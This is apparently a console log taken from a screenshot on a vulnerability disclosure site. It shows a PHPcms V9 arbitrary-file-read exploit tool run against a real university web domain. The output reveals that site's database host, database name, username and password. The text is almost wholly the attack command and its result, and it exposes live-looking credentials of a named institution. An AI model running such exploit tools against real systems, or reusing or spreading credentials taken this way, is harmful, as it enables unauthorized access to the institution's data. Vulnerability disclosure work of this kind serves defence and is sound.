 管理员: php
D:\phpStudy\php53>php v9-1.php cta.scu.edu.cn
***********************************************
* PHPcmsV9 Read All File ExpTool By: Return
*
* Blog: www.creturn.com
*
* Email:master@creturn.com
*
* Example: php exp.php wwww.phpcms.cn
***********************************************
Found it! :
HostName: localhost
DataBase:sichuandaxue
UserName:sichuandaxue
Password:sichuandaxue
D:\phpStudy\php53>
www.wooyun.org